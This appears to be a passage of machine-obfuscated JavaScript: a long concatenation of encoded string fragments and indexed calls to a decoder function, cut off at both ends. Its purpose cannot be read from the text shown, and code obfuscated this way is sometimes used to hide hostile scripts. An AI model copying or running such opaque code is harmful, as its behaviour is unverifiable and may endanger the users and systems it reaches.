54u(0x28c)+_0x8725854u(0x304)+_0x8725854u(0x31e)+_0x8725854u(0x187)+'1BqV1c1UGVlVycsJ1c0OTBXUFpkTkNrRV'+_0x8725854u(0x233)+'0VycsJ2sxeUF4SzAnLCdXNlpjUUNra21X'+_0x8725854u(0x1f9)+'3lXNVNuJywnVzdCZEpTb0RXNkZjS1cnLC'+'dXNnFRV1ExNHVHJywnVzVOZFVLM2RMZks'+'nLCdXUnpjZVNraUJhJywnQUxhQVc2dGRR'+'VycsJ1c1eGRSQ29yVzZOY1NhJywnV1ByZ'+_0x8725854u(0x19b)+'dBQXd1JywnekNvb1c1T2Z1YScsJ1c3bGN'+'HZjdkUk5xJywnd0NvNXlTa0FXN0snLCds'+_0x8725854u(0x30e)+'CdxZ1dsVzVGY0lXJywnQk5PeVc3RmNWYS'+_0x8725854u(0x1ed)+'sJ20weGRKQ2tWVzdLJywnd0NrVXhOOGwn'+'LCdXNGxkVFNvcHhTb0EnLCdXUTlrdjhvM'+'ldPRycsJ1dSaVZ2TWxjTFcnLCdXNVpkUV'+'NvVENTb2cn')+('LCdXT0tQenVkY0xhJywnVzRqR1dPbXptY'+_0x8725854u(0x203)+_0x8725854u(0x162)+'0QycsJ1c2dGNKSXBkVkNrTicsJ1dPcGNH'+'U29rV1F2UycsJ1c3cGNUMVpkTEtlJywnV'+'zRMNVdSOG5hcScsJ1c3WmNVd2hkTFNrai'+'csJ2lTb2hXUG0wZHEnLCdvbWs2ZzhvRlc'+_0x8725854u(0x1e0)+_0x8725854u(0x108)+'1Zta0cnLCdXNkRleFNvc2txJywnbkNvZF'+_0x8725854u(0x121)+_0x8725854u(0x215)+_0x8725854u(0x10b)+'ywnQW1vaFdRM2NSM3EnLCdxMGlyVzVaZE'+_0x8725854u(0x26f)+_0x8725854u(0x2e1)+_0x8725854u(0x1f3)+'GtCJywnb0xXNXRMOCcsJ1c2UmNQM2xkR2'+'hxJywnVzdwY0pmeGRIMXUnLCdXNXhkS1N'+'vMXZDb3knLCdybW9uZ1NvN1c2aScsJ1c2'+'WmRKQ29pcmQwJywnVzZCY0tmWmRRSzAnL'+'CdjZ0NlQ0xpJywnVzV4Y05tb1NXNXRjTl'+_0x8725854u(0x11b)+'EZ1cnLCdXNE5jR2JsZFA4azEnLCdoZ3Bk'+'RzJEOCcsJ2ZLM2NMdnhkS1cnLCdXNVJkS'+'W1vdHhTb3knLCdXUnVzcTIvY0txJywndG'+'1vOFdQR0ZuRycsJ0Ftb2hXT0dtbXEnLCd'+'xWHlYV08xSScsJ2htb3JDZUNEczNSZE9h'+'JywneTJTblc1RmRWVycsJ2pNWmRUQ2sxV'+'zZHJywnVzdhdFdPYnNGcScsJ1c1SmRMQ2'+'9BVzZ4Y0th')+('JywnVzdGY1MyVmRRM0MnLCdhd0pjTk1sY'+_0x8725854u(0x2b9)+'RiZkcnLCdXT0g3RExXbCcsJ1c1Q0hXNlN'+'iYnEnLCdXUEhSREt1WCcsJ1dPWmNIbW9x'+_0x8725854u(0x244)+'lNvQkRhJywnVzdaZFVDb2pGU29KJywndU'+'NvMldQRmNTdW0nLCdjMGJNQjM0JywnVzU'+'zY1M4b1lXNEZjVnEnLCdXUnRkSjNyYWVX'+_0x8725854u(0x256)+'0tXJywnaDNwZEo4b2tXUHknLCdXUkZjT1'+_0x8725854u(0x128)+'rQVdPT2dzcScsJ2hDb2JXUUc1YkcnLCdX'+_0x8725854u(0x2e5)+'CdXTzhlVzdwY0g4b2knLCdXUXRkUjBUcG'+'RxJywnV1EzZFNNbGNPQ280VzRDTXB3QmR'+'RcUsnLCdXN3pUQjhvWGtxJywnZDFaZE1T'+'aytXNmknLCdXN1pjUjN0ZEpTazknLCdXN'+'TdjTUxoZFVDa0InLCdXN3hjTzhvaVc1L2'+'NIVycsJ3JKWmNOZVRTJywnV1J6eGM4a0N'+'0RycsJ2ZTa2lrOG9FVzdtJywnV1BXVXcz'+'cGNTcScsJ1dSbkVXNXpxaXEnLCdXNi9jT'+'nEzY1Nta0MnLCdhU29DdENrVUVHJywnVz'+'Z0Y1VzeGRSU2txJywnVzYvY1M4b1hXN1p'+'jUGEnLCd3TTA5VzVsZFJHJywnVzdKZEw4'+'b3FXN3BjVVcnLCdGY3RjVExiVScsJ3dyM'+'2NIMFRnJywnd0NvWXo4a3FXNjgnLCdGU2'+'8vYW1vc1c2UycsJ21Db1l5U2t6c0cnLCd'+'XUDFBd0xPUCcsJ3IzT09XNEZkSGEnLCdi'+_0x8725854u(0x195)+_0x8725854u(0x2bb)+'csJ2NTb0FF')+('OG9VdEcnLCdXUkZkUXZEemNXJywnVzZqe'+'ldRMERpRycsJ1c2eGNJbW9kVzQvY0lhJy'+_0x8725854u(0x2c3)+'nLCdXUE5jS0NvK1c2aU4nLCdXUHk2c1Nv'+'TFc3TycsJ1dRYVlBOG9KVzdHJywnVzVaZ'+'FNDa1ZXUjFyJywnaU1SY0dmeGRWRycsJ1'+'c0N2RIQ29SVzVoY1ZHJywnV1FTQWFlM2R'+'TVycsJ1c2RG1XUENwYkcnLCdXUnBjTThv'+'SVdPUDAnLCdzOG85V1BOY0tOMCcsJ1c3e'+_0x8725854u(0x174)+'dXN0NYV1JwY08wdScsJ1dQRzN2U29QVzZ'+_0x8725854u(0x217)+'RzJwY0hhJywnRDhvZ3lTa2NXNjQnLCdXU'+'E80YXd0ZFVXJywnV09LK2ZNcGRPRycsJ2'+'9Tb2NBU29Zc2EnLCdXUUg3VzZMTmVXJyw'+_0x8725854u(0x2f6)+_0x8725854u(0x1cc)+'ywnV1FaY1VTbzJXUlhYJywnYkNvN3hDa2'+'pxYScsJ3FDa2VFeGVQJywnV1B0Y1RDa0V'+'pM3lrRkNvOWdTa3hmQ2tsJywnaWVsY1VN'+'M2NHRycsJ1dPaGNNQ29KVzVXaicsJ1c3R'+'y9XUFh1Q0cnLCdXNE5jVWdGZFRNNCcsJ3'+_0x8725854u(0x183)+_0x8725854u(0x184)+'LCdXN3hkUW1rVVdQdkYnLCdFY0pjSzFYd'+'ycsJ1c0QmNNOGt0aGNHJywnVzZyMENDb3'+'JqcScsJ3NDb0x3U2s5VzVxJywnZWhOZFB'+'4NTgnLCdXUmRkVWhmZGRXJywnV1FlbmtN'+'RmRVRycsJ2dDb0lXUVNoanEnLCd2c0tYV'+'1FEbicsJ25Ta0NmQ29vVzQwJywnVzd4ZF'+'VDb3B6U29o')+('JywnVzZ5V1dPMVp6VycsJ2IwSmRRZHFub'+_0x8725854u(0x21e)+'csJ2Jtb3NXT0dkbUcnLCdXNVdKRW1vald'+'QcScsJ1c1RmRHOG9UeGJtJywnVzVwY0pt'+'azZjYjAnLCdvOGtKaUNvN1c1bScsJ3Btb'+_0x8725854u(0x259)+'dXNjNkTzNkZFJLSycsJ1c3eGNTd2hkVDB'+'PJywnbzF0ZFJ3SFUnLCd3Q29rdThrWVc2'+'eScsJ1c3SmRNQ29mVzRCY0hHJywnV1BpK'+'2JLSmRJYScsJ0Rtb3BXT1JjSEs4JywnV1'+'JXUUR2aGNQRycsJ1c0RmNOdU5kSUNrMyc'+'sJ1c0OWpFQ29HcEcnLCdldkxCRTF1Jywn'+_0x8725854u(0xed)+'ywndkovY01MYncnLCd4U2tHdXV1SicsJ1'+_0x8725854u(0x27b)+'nLCdXN0ZkVDhvcXV0eScsJ3lDb3NpOG9Z'+_0x8725854u(0x15f)+'EdxJywnVzVsY0cwUmRSeGEnLCdreExVdG'+'d1JywnbDhrT1c1TmRLWHRjTnRuV3E4a1d'+_0x8725854u(0x17d)+'ZW0nLCd3MDRFVzZWY1RXJywnbWVqeEVoY'+_0x8725854u(0x30a)+'c3WmNRcScsJ1c1cmZ4bW9kaHEnLCdGQ2t'+_0x8725854u(0x207)+_0x8725854u(0x298)+'CdXN3BkSDhvUFc1WmNMcScsJ3hDb0FXUD'+'RBa2EnLCdhU28xeFNrSXhHJywnYThvbld'+_0x8725854u(0x253)+_0x8725854u(0x229)+'Xp3dUonLCdXNXBjSG1vZFc1eGNPYScsJ1'+_0x8725854u(0x2d9))+(_0x8725854u(0x206)+'ywnd1NrL0I4b1BXN3EnLCdXUXJkVzdUZ2'+'xHJywnYWZsZFZ1cjgnLCdXUjRtbUxWZE9'+'XJywnYjNCZEhMTEMnLCdiOG85V1E4TWhX'+'JywnVzVWZFZtbzRCOG9lJywnVzVsZE04a'+'1BXUmpYJywnRUxDSlc0M2NKcScsJ1c1aG'+'NSbWtzYnJhJywnV1JXV3pTb0VXNFMnLCd'+'XUXFUeEtkY0xHJywnVzdSZFJ4cGRRTUMn'+_0x8725854u(0x18a)+'FdPVycsJ1c2M2RKbW9wVzdOY1RhJywnV1'+'FOY0ptbzZXUEhlJywnVzU4S0JTb1ZXT0c'+'nLCdueDVFRnhDJywnV1FPTVc0WmNSQ29H'+'JywnVzR4ZEgwM2RWMW0nLCdXUHZ1VzZmW'+'mZXJywndUdlMldSbjcnLCdXN0dHV1BUTH'+_0x8725854u(0xdd)+'sJywnRENrdVdSQ2Z5cScsJ1dRaTJ2Q29I'+_0x8725854u(0x245)+'09LOHBhJywnVzdpOVdRZkx2RycsJ2wzcl'+'FFeEMnLCdXUkpjUUNvSFdRVGEnLCdrTGo'+'vRTJDJywnVzZaY1VjSycsJ1dSTDdtbWsw'+_0x8725854u(0x289)+_0x8725854u(0x10a)+'91QlNrRVc0bScsJ1dSeTNvMWxkT0cnLCd'+'XUkdUVzc3Y0dtb1UnLCdXNmhkTUxWZEoz'+'RycsJ3dDb3BxbWtoVzRhJywnQmRwY1VLR'+'FgnLCdXUnBkU3c1M21xJywnd21vVnBtb0'+'ZXNDAnLCdGMWhjS3FwY0dhJywnRnEvY1M'+_0x8725854u(0x287)+_0x8725854u(0x140)+'2RVbW9NV09XJywnaFNveXRTb1RxVycsJ3'+'VZZXBXT1hM')+(_0x8725854u(0x22e)+'lcnLCdkTmVHcnVXJywnbE5SY1VLbGRHVy'+'csJ0RLeGNSWTNjUnEnLCdXNUJjUlNrZmd'+'HVycsJ244bzRXT093bFcnLCdCU284V1FO'+'Y1R3SycsJ3Y4a2pGS21BJywnbXVuTXExe'+'ScsJ1c2eGRIQ29uVzRsY1NXJywnc2c0N1'+'c1dGNIVycsJ1c3dU5XUGRjTWhlJywnZmY'+'zZE9Da2RXNUcnLCdXT2xjSlNvelc1U3An'+'LCdXNkJjUFNrd2tIbScsJ2VleUd4ZXEnL'+'CdXUkhLaENrNUFHJywnVzV4ZEpTb2lXN3'+_0x8725854u(0x2a1)+'SS2hmYScsJ0FDa1lCU28yVzdTJywnamgv'+_0x8725854u(0x2a7)+'0RnRmNOWE5jSUcnLCdXN3pnV1BXQWJxJy'+'wnc21rZnRTb0RXNTQnLCdXNUtZV1FGY08'+_0x8725854u(0x2e0)+'dmUnLCdCOG9hV1BpMm9HJywnVzU5bkNTb'+'2onLCdmZkNEeU5pJywnV1BqYWVtay9GVy'+'csJ3IxQmNHV0ZjU3EnLCd0V21PV09YUSc'+_0x8725854u(0x11c)+'TzAnLCd0MkpjS0lSY1ZxJywnV09ERFc3N'+'VFjcScsJ1dQUEN3MTgyJywnV1JkY0w4b2'+'RXNHEzJywnVzd0ZFNDb1JXN2xjT0cnLCd'+'zU2sxQ2dpLycsJ1c3cGNIOGs1aUltJywn'+'V1FHc1c1SmNWOG9UJywnekswOVc1VmRKY'+'ScsJ3QyWmNWVy9jVlcnLCdXNmhjVThvbl'+_0x8725854u(0x2ea)+'5M1c2M2NWbW9FJywnVzZUaVdST3BkYScs'+'J3RNT1FXN0JkSFcnLCd4Q2t4d1NvOFc0N'+_0x8725854u(0x136)+_0x8725854u(0xeb))+(_0x8725854u(0x295)+'mNNcUZjS1NrTicsJ1c3R1JDQ292V1BPJy'+_0x8725854u(0x114)+'Ea1dPYUFscScsJ1dPNTNXN0hPZ3EnLCdo'+_0x8725854u(0x1c7)+'CdFM0t2VzROZE9hJywnV1J2Y1c3MVptVy'+_0x8725854u(0x1ea)+'XJywnZGd0Y1YySmRLcScsJ1dPYWhzOG9z'+'VzY4JywnV1JoY1RTb1FXNU9RJywnbGZWY'+'0tlN2RScScsJ1dRcGNRQ283V1I5dScsJ3'+'FMN2NTWnBjVWEnLCdXNnJIV09hZGthJyw'+'nQThrUnoweWEnLCdteE5kSENrcVc1Sycs'+'J2ptb2FGU2sydXEnLCdXN3BjSnNCZE9Da'+'24nLCdXT3hjVThvV1dPZksnLCd0Q2swRn'+_0x8725854u(0x1bc)+'PZGNIZ3knLCd1ZzRCVzZaY01xJywnV09O'+'ZFN3RFZkcScsJ3B2eGRSTWpWJywnV1B6Z'+'2hTaytxYScsJ2I4azZoQ290VzdhJywnV1'+'A4S3YyQmNLYScsJ1c2eGNKWnhkVFNrWCc'+'sJ3E4aytXUnBjTlcnLCdXUktieTN0Y1Jh'+'JywndlNvbHQ4a3dXNkMnLCdtMlJjTjJWZ'+'ElXJywnVzV6bVdST1hkVycsJ1dRZjd3Sz'+_0x8725854u(0x28d)+'jUFcnLCdEbW95bVNvT1c0bScsJ1dRM2NJ'+'U29xVzZpUycsJ0Ztb2FvbW9HVzdLJywnV'+'zc1d0Rtb0tuVycsJ1c3RHd1Q29rbWEnLC'+'dFaEN1VzQvY0lhJywnQVNrbVdPbVFzcSc'+'sJ1dQMVF4ZjB5JywnV1EvY1RTb2dXNzh2'+'JywnV1FaY0ttb09XUGJiJywnaW1vMkRDb'+'zRCRycsJ1c0TmRLQ29vQ3NDJywnV1F1Un'+_0x8725854u(0x268))+('LCd6SnBjSDI5SScsJ1c1QmNMOG9ZVzROY'+'0pxJywnVzVSZFY4b1BXNzdjSWEnLCdXNj'+'NjUnNkZFVTa3MnLCdXT0RCVzZyTW1HJyw'+'ndXdSY0xxbGNScScsJ1dQUmNLbW94VzdL'+_0x8725854u(0x160)+'2ZCQ29lJywnZ2hoZEw4a3RXNGUnLCdXNk'+'hIV1BHemFHJywncGZoY1FOaGRSYScsJ1c'+'3cGRRQ29TVzZkY0xhJywnYm1vWXJTa0hG'+'YScsJ1dRT2JXT3BjUmcwJywnVzZ4ZEc4b'+_0x8725854u(0x169)+_0x8725854u(0x1e3)+'nV1B2SXBtazdzVycsJ2JOWmNIMk5jVHEn'+'LCdBSWE5YmF4Y04xZktXNE9tV092SycsJ'+'2JlcGRQdWZQJywnVzZWY0xiUmRTbWt6Jy'+'wnbG1venpDazl3YScsJ1c1WmNVZ2RkSlN'+'raScsJ3BlUmNOaGRkSUcnLCdXUjNkTTBY'+'R2NxJywnZ0NvS3hTb092RycsJ1dSN2NWb'+'W90V092MicsJ1dSSHp4dnV6JywnVzZOY1'+'BzTmNMQ2ttJywnaVNvSEFTa1J1RycsJ0V'+'tb0pkbW81VzRtJywnbDNaZFNTbzFXT0sn'+'LCdXNUpkUU10ZFZ3UycsJ1dQeWpwTnRkS'+_0x8725854u(0x19c)+'NXNWhjSXEnLCdXNTNkUnUvZFF3dScsJ1d'+'RWmNIQ284VzZ5MScsJ1c3ZGRRTGRkUjBp'+'JywncExKZEptb3FXUUsnLCdXNGlVV1BWY'+_0x8725854u(0x173)+_0x8725854u(0x254)+'CZE5Db2RXUHEnLCdnbW83V1E0WmxxJywn'+_0x8725854u(0x2ae)+_0x8725854u(0x2fe)+'wnVzRKY1BI')+('M2NOU2svJywnaUNvTEZTazlyRycsJ3JHW'+_0x8725854u(0x192)+'NjSm1vc1dRangnLCdtTVpkR21vOVdPNCc'+'sJ1c3cGNLQ28xVzQ3Y0hhJywncU0zY1ZX'+_0x8725854u(0x2bc)+'lNvUFc2VycsJ28zRmRTQ29aV1JXJywnVz'+'Y5V0NDb1NpVycsJ1c3eGRTbW9seUlDJyw'+'nc1NvWVdQM2NKSzQnLCd5OGtMV09MSFdP'+'UycsJ2RDb0tBU2tIeFcnLCdXUHFPYjJOZ'+'E5XJywnV1JiZFc3djhqcScsJ0EwaXZXN2'+'RkUlcnLCd3Q2tqV1A1c1dPSycsJ3VHTmN'+'NdUxuJywncG1vWHNta0F4VycsJ1c3N2RW'+'OG9nRUNvTycsJ1dSUC9XNTlEZFcnLCdwZ'+'y9kTW1vSldQaScsJ3g4a0VBU29DVzY0Jy'+'wnVzR1VHRtb0hXT0snLCdCMDNjVUdGY01'+'XJywnVzRSZFJDa0VXUG5nJywnYWZ0ZFYx'+'OUQnLCdnOG9EV1BxS25HJywnV1JHd1c2L'+'2NSU29GJywnVzdGY0xTb3NXNEJjSGEnLC'+'dXUDFPRUt1VScsJ2Ftb0R4OGtURnEnLCd'+_0x8725854u(0x260)+'V1JqRHA4a0lCRycsJ0NjQ2tXT1B1JywnV'+_0x8725854u(0x1d6)+'tDJywnRFlWY1FmdjMnLCdXUkJkTHQvY05'+'YQmNIOG9DV1F2TXNta1JXT08nLCdXUlRC'+'VzVYR2JXJywncW1rOUNtb3VXN2UnLCdCO'+_0x8725854u(0x319)+'dXN2ZVV09PYWRxJywnbk5WZE4wTFInLCd'+'XNFpkSVNrUFdQTHMnLCdXT3J6alNrSndX'+'JywnbWd4ZEc4b09XT0cnLCdXUU9ZVzYvY'+'0hDb28nLCdXNWxjS2ZsZFZTazEnLCdBd2'+'02VzZ4ZE5h')+(_0x8725854u(0x275)+'1JybicsJ1c2VmNWYVZjVDhrdScsJ1c1MW'+'NXUjh0cGEnLCdXUldtejAvY1FxJywnQzB'+'Ldlc1bGNMVycsJ1c0dGNScjdkUENreCcs'+'J1c3ZVRXUWRjUUwwJywncUNrOHBta1FmM'+'mRjTlNvT3NTbzRXUTAnLCd0bWtzV095R3'+'hHJywnVzRTT3hTb2ZXUUcnLCdjZUZkTDh'+'rblc0cScsJ3BDb1FxU28yRHEnLCd4OGtk'+'cW1vM1c0NCcsJ1dQM2NNOG93VzRhcycsJ'+'1c3VFNGQ29hbUcnLCdXT09sbmdwZFBHJy'+'wnVzRsY1Bta2VoczgnLCdXNUJkVk54ZFU'+_0x8725854u(0x2a6)+'U2xyRycsJ3hta3ZXUWlRQXEnLCdXUk5jU'+_0x8725854u(0x1b4)+'c2WDdBOG9WZ2EnLCd3M1pjVGFOY05XJyw'+'nVzR4Y0szN2RMMzAnLCdwMmRjR2cvZFNh'+'JywneExwY1FxRmNOYScsJ1c0UmNVc3RjU'+'21rNycsJ3AxVElxd3UnLCd4Q2tJV1FmK1'+'dSOCcsJ1c0WmRMOG9kdVdPJywnVzUvY1F'+'Da29hc2UnLCdpMjE4dGdhJywnVzRDYnpt'+'b1lXUDQnLCdkU2tkaDhvMlc1bScsJ0JDb'+'0tXUU5jU3ZDJywnVzQ1TVdQdStrYScsJ0'+_0x8725854u(0x2a0)+_0x8725854u(0x31f)+'J3ZiQmNKMVh2JywnV1B1eUUyN2NTcScsJ'+'3BmVmRKOG9JV1FtJywnVzd0Y0hDb0xXNX'+_0x8725854u(0x145)+'XNDlCYmEnLCdtbW9TV1JhOWtxJywnVzR4'+'ZE5tbzF3SlcnLCdXNmRkT0NvRXpxaScsJ'+_0x8725854u(0x2e8)+_0x8725854u(0x2e6))+('a0hXNEcnLCdXTzVrdU44RicsJ1dSYVFuT'+'mxkTFcnLCdXT3F1eG1vK1c0cScsJ2NnTm'+_0x8725854u(0x159)+_0x8725854u(0xe8)+_0x8725854u(0xff)+'0pkcScsJ1c1RmRRQ2s1V1JyTCcsJ2d2NX'+'VETEMnLCdyZVdlVzdWY0dhJywnb04vZE5'+_0x8725854u(0x27a)+'LCdiS3RkT001WCcsJ0NxcUFXT1A0JywnV'+_0x8725854u(0x130)+_0x8725854u(0xf7)+'4VycsJ1c2RmNHYmRjS1NrTScsJ1dQSE1j'+'U2srdkcnLCdXNmlNRUNvSFdScScsJ3gxW'+_0x8725854u(0x149)+'RTb1ZtOG9EVzdXJywnVzRtY1dSOTZ4cSc'+'sJ1c3VmRLQ29QdENvOCcsJ3VyWmNLeGZz'+'JywnVzZyN1dQcVprcScsJ3YwT0hXN3hjS'+'GEnLCdGU29rV094Y0dlYScsJ3I4b29uU2'+'9MVzZtJywneENvU0JDa3NXNjgnLCdxOGt'+'RV1IxN1dSbScsJ1dQcnRXNTlLbkcnLCdX'+'UUNQVzdaY1Vtb0knLCdXNkZkUGdkZE5nS'+'ycsJ3BmN2NPZUpjTEcnLCdmQ2tYY21vS1'+'c3QycsJ1c1aUNXUDF1RkcnLCdGQ2tXREN'+_0x8725854u(0x25d)+_0x8725854u(0x19a)+'ywnV1JCY0oyWmRWTGRkR0NvYScsJ1c2Wm'+'NVME5kTzBLJywnbk5HS3ExZScsJ2lDa0F'+'oU29oVzZhJywnbzhvYkE4a0tzRycsJ0ZD'+_0x8725854u(0x251)+_0x8725854u(0x1fc)+'s4b2knLCdu')+('U28yRm1rSkZhJywnQVNvOFdSbXFmRycsJ'+_0x8725854u(0x1c8)+'wnRkw0QVc2TmRNRycsJ2VmVmRPU2t1VzV'+'LJywnV08vY1JTbzFXNVdVJywnYkx4ZE5n'+'SGonLCdFS0N4VzZSY1VHJywnVzZ6bldPb'+'UltRycsJ2ViYWdXNjdjR1dGY1RDa0QnLC'+_0x8725854u(0x242)+'PbScsJ2JlbGRPMzVaJywnQjN1Qlc0L2NH'+'cScsJ1c3N2RLU2tQV09iQycsJ1c1R0VXU'+'DdjUHdxJywnVzRCY0pIZGRWbWtsJywnVz'+'ZCY1ZXcGNNbWtHJywnVzZEVXFTb3FnYSc'+_0x8725854u(0x156)+'LCdXT2FmdENvZlc1YScsJ0VIZXZXT2I1J'+'ywnV09DaFc1WmNHOG8xJywnajF1TUJnUy'+_0x8725854u(0x2d4)+'RNCcsJ0FtazB6U29VVzVTJywnbjhvd3g4'+_0x8725854u(0xe9)+'UJHJywnVzdYb1dQV2dkcScsJ1c0S1R5bW'+'9wV09tJywnVzZMUldPU2pkYScsJ1dPZGN'+'SQ29XVzdTbicsJ1c3cGRSbW9yQ1lTJywn'+_0x8725854u(0x225)+'ScsJ1c0clBXUjhKbHEnLCdsQ2sxYm1vaF'+'c0aScsJ1dRQ2ZzMVJjSnEnLCdXNkxSV1F'+'Ha2NhJywnV1BPaXdLRmNUVycsJ2gyaGRW'+_0x8725854u(0x100)+'nlQdzhvVlc2VycsJ2lndGRJOG9mV1A4Jy'+'wnYXhhTEEweScsJ2JnZGRJdmJiJywnVzV'+'yd0Q4by9lYScsJ1dRYVZoMmxkR1cnLCdo'+'OG9PQThvTkJxJywnV1BySWs4azh5VycsJ'+_0x8725854u(0x2c4)+_0x8725854u(0x30c))+(_0x8725854u(0x227)+'GlTa2JGcScsJ3d2M2NRWUZjS1cnLCdtU2'+'9URjhrbnFHJywnV1EzZEllVExrcScsJ1d'+'SeGRPQ2tXVzZHaicsJ0VDb1Z0OGtlVzV1'+'JywnV1FXVnNLbGNQRycsJ1c2VmNRcWRkU'+'ENrNycsJ0JjNE1XUGorJywnRUNveldSS3'+'prYScsJ2tLRzZ3ZVcnLCdXNnhkVE1GZFN'+'3SycsJ0Ntb1BXUnE4Y2EnLCdXT0NwVzRa'+'Y1Ftb3UnLCdXNUNLV09sY1J1ZScsJ1c2U'+'zJXUk5jUmcwJywnVzQ3ZExTb1NxdDgnLC'+'dXNHBkSTJCZElOYScsJ2llSmNIZjdkSUc'+'nLCdwbW82cW1vMnphJywndFNvRVdSYVNw'+_0x8725854u(0x167)+_0x8725854u(0x158)+'NTRm1vWldQQycsJ3Jtb1dXT1ZjUjB1Jyw'+'nd1ptUFdQdjYnLCdXNTFxdm1vUXBhJywn'+'RkNvaHdTa3RXNUsnLCdXNTdkUzhrUFdSU'+'EgnLCdXNEdPV09oY1VLSycsJ1dSbVVXNk'+'ZjSlNvcicsJ1dRMHhjZ1pkUHEnLCdXUE9'+_0x8725854u(0x196)+'RVNvL2ZhJywnRHVWY0xXeGNRcScsJ0Vtb'+'21lbW8zVzRtJywnVzVCZEttb0tXNzNjUH'+'EnLCd0OGsweW1vSVc1QycsJ1c0aGNQbWt'+'zaUowJywnV1B2ZHZNT0onLCdXNFJjTThv'+_0x8725854u(0x14f)+'3VaY1ZmM2RKcScsJ3dmS09XNHhkSlcnLC'+'d3bWs0c21vbVc3MCcsJ3VDb2lXUWhjUHZ'+_0x8725854u(0x241)+'bkREcScsJ2N4V011dnknLCdXTzNkUHhIM'+'GhHJywnV1J2WG84a0JDYScsJ2x1U3J4dj'+'AnLCdXNnRj')+(_0x8725854u(0x120)+'zBHVzd4Y0dxJywnV1FoY084b1FXNDhPJy'+'wnV1JxQlc2YkJFOGtXV1F2YmU4b0xXUkZ'+'kTVcnLCdXNy9kSzhvZXRtbzMnLCdXNmxk'+'VW1vSUFDb2EnLCdXUEwyemh5YicsJ1c3L'+'2NTY2hkUFNraScsJ2hTbzREU2tSclcnLC'+'dXUUJjTlNvVldRajInLCdGU2twc1NvK1c'+_0x8725854u(0x293)+'bjRXUU8nLCdEbW9yZVNvelc2OCcsJ2c4b'+_0x8725854u(0x20c)+'d0Q2srcXZXWicsJ2JoZGNNMHBkSWEnLCd'+'idnBjU050Y1FhJywnV1FHc2Z4aGRIcScs'+_0x8725854u(0x1aa)+'zdoY1Vta09iY1cnLCdXNS9kVWdOZE4xSy'+'csJ1c3YjJzbW9KZXEnLCdweFpjSmd0Y0h'+_0x8725854u(0x315)+'QzE0JywnVzZ4Y0txWmRTQ2t3JywnVzR4Y'+'00zRmRRd08nLCdXNnRjTHVwZEloOCcsJ2'+'g4a1djQ28xVzdxJywnVzYwSldRRmNJZmk'+'nLCdXT1JkVU5QcWhxJywnRm1vcVdSRmNJ'+'SzgnLCdyZU8rVzUvZFRxJywnd1NvNVdSa'+'UZnRycsJ1c3Q0hXTzlCcmEnLCdnTUJkRz'+'hvTldSVycsJ1dPYTRXNVA5YWEnLCdXNmh'+_0x8725854u(0x2b6)+'J0IyN2NSWk5jTVcnLCdXT09aVzVwY1A4b'+'0wnLCdXNjRxV1FWY091bScsJ3FDazNXUU'+'sreXEnLCdXNEJkTG1vWlc2aGNOVycsJ1c'+'2SmNNYWRjTThrNicsJ1c3RDdxU29XY1cn'+_0x8725854u(0x1c6)+'TAnLCdxU2srQ2hLTycsJ1c2QmRJM3RkTW'+_0x8725854u(0xe5))+('MW1Da1hFVycsJ2ZTb1J6bW93Q0cnLCdnM'+_0x8725854u(0xf5)+'wneDFOY0piZGNWcScsJ21ta1BtbW93VzZ'+'pJywneDhvNmJtbzZXNEsnLCdXNnhjSXJw'+'ZE44a3UnLCdXT3BjVVNvYVdRemknLCdkd'+'mRjTXVGY0pXJywnc0NvbEU4a0VXNmknLC'+'d5Q2syV09mN1dPeScsJ1c3aGNTMWxkUTB'+'xJywnVzRWZE84b0tCOG9CJywnVzZ6VnRt'+'b3NiYScsJ2hTb0tzOGtEckcnLCd1Q29VV'+'1F0Y0x1YScsJ2JlRmRMQ2tqVzZTJywnVz'+'doZEc4b0pGc2UnLCdXNFZjSENvZlc1WmN'+'KRycsJ0IyeWJXNk5jT1cnLCdkZVZkSDhr'+'M1c0NCcsJ1c2QmNPdFpjRzhrMycsJ1c3M'+'2NKcUZjTFNrOScsJ1dROTNBMkd0JywnV1'+'BWY1NtbzlXT1hYJywnV1FoY1RTb0dXNjh'+'3JywnZWdHQUVmZScsJ1c0cGNWU29lVzYz'+'Y1ZXJywnVzdkY084b2VXNXBjVXEnLCdEb'+'W9rV1JWY09ncScsJ3UzSmNHdFZjVFcnLC'+_0x8725854u(0x2c2)+'sJ0ZjTmNKM3ZkJywnVzVwY1IycGRJQ2tZ'+_0x8725854u(0xdf)+'kZYZScsJ29oN2NTZ1JjSmEnLCdqOGt1b0'+'NvQVc2ZScsJ3NxT2dXUWJNJywnZ21vS3M'+_0x8725854u(0x20e)+'U1dPS1lqVycsJ1dQU2d5dTNjUFcnLCd4c'+'1JjTDFETCcsJ1dQenZ3S2E1JywnVzRTYV'+'dSTmNNMWknLCdXUkttdm1vNFc0UycsJ1c'+'2bGNRaFJkTENrcicsJ1dRcGNQU294V1FY'+'MScsJ2ZTbzZ3bWs2eWEnLCdXNjdkSm1vb'+'3hDb1onLCd1OG85V09SY1R4MCcsJ0VoNH'+'NXNFZkVlcn')+('LCd5Q2tBV1BDZnFhJywnVzdKY0dZaGNJQ'+'2tHJywnRU1lRVc3aGNKRycsJ1c1N2NPYz'+'djSW1rQicsJ1c2aGNPQ29qVzZWY1ZxJyw'+'nd21vMldSZXducScsJ1dRZXBBQ283Vzdh'+'Jywncm1valdQQmNPd2UnLCdwS3RjUndSY'+_0x8725854u(0x1c9)+'9nVzRLJywnVzdDRldSbGNQaGUnLCdXNkZ'+'kR1NvMEFtb1gnLCdwd3RkSDJiNicsJ3lo'+'dWZXNy9jVlcnLCdXNnhkTW1vNXNTb3InL'+'Cd2bWtLRU5PVicsJ2c4b1VBU29qQnEnLC'+_0x8725854u(0x1c1)+'jSUcnLCdXNnhjSFdaZFU4azQnLCdoMGxj'+'VnU3Y1RhJywnVzZoY1BTb3JXNmhjSkcnL'+'CdXNUZjUHg3ZEdTa2snLCdXUGJmVzdUVG'+'tXJywnV1E1Y3czOFonLCdXNk5jTVpaZEt'+'Da2cnLCdEdlZjVUhoY1ZXJywnZE4wT3FL'+'YScsJ2pOaGNJdk5jSWEnLCdXT2E5Ykt4Z'+'EtxJywnVzdkY0xDa1Bvcm0nLCd6Z2UzVz'+'VWY0dHJywndjhvdmhTb3RXNEMnLCdxbWt'+'kdXhPRicsJ3Ztb1VyU2srVzZpJywnRnVS'+_0x8725854u(0x2ee)+'0lDa1BpV08nLCdXNmxkTWZCZEpoYScsJ1'+'dSR2F6aEJjT2EnLCd4bW9yRG1rMVc3Vyc'+'sJ1c2RmNIbWtPbkg0Jywnd0NvNVdSSmNI'+'eFcnLCd1Q2taQ1NvMFc0TycsJ0ZDa0lBU'+'29TVzZLJywnV09uN2Fta0N3R